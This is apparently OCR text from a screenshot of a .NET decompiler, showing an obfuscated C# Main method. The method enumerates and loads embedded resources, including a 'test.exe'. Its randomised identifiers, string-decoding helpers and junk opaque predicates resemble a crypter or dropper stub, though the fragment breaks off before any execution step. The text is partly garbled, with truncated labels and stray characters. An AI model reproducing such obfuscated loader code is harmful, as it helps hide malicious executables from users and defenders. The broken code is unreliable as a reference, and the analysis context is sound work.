 3 private static void Main(string[] args)
4 {
5 foreach (string text in xvbazyzvwlqkcwswiijezetsunipvrh.kgqnzbmftwdyiyarqbyeniqitcjfmpjaf.GetManifestResourceNames
().Where(delegate(string n)
6 {
7 if (n.StartsWith(fhvjqddcbxkvdneswzuuolumtvmvsvh.bzihdupbcbyfqjeybcruqussmrlzadcfxeo()))
8 {
9 return n.EndsWith(fhvjqddcbxkvdneswzuuolumtvmvsvh.dlnxflqomwttfizxldmwhhpvmipazyshlva());
10 }
11 int result;
12 int num19 = result = -4;
13 if ((362630124 ^ 1471087395) == 1110591695)
14 {
15 result = num19 + sizeof(float);
16 }
17 return result != 0;
18 }))
19 {
20 byte[] resource = xvbazyzvwlqkcwswiijezetsunipvrh.GetResource(text);
21 byte[] resource2 = xvbazyzvwlqkcwswiijezetsunipvrh.GetResource(fhvjqddcbxkvdneswzuuolumtvmvsvh.SSD
(fhvjqddcbxkvdneswzuuolumtvmvsvh.DS(fhvjqddcbxkvdneswzuuolumtvmvsvh.terwfgjdilsinmrpmqxvdrkepepudojmvrn(),
fhvjqddcbxkvdneswzuuolumtvmvsvh.gcxqmfueijguhgbucgrabtnharozubgnwzl()), 2L) + text);
%
mbly Explorer
mflvi
PE
Type References
References
Resources
<test.exe>
<test.txt>
k<test.exe>
k<test.txt>
viiuwgwjifgujmaotlahnavmcbyzng
fhvjqddcbxkvdneswzuuolumtvmvsvh @02000001
xvbazyzvwlqkcwswiijezetsunipvrh @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000021
xvbazyzvwlqkcwswiijezetsunipvrh() : void @06000020
GetResource(string) : byte[] @0600001E
Main(string[]) : void @0600001F
: string[] @04000002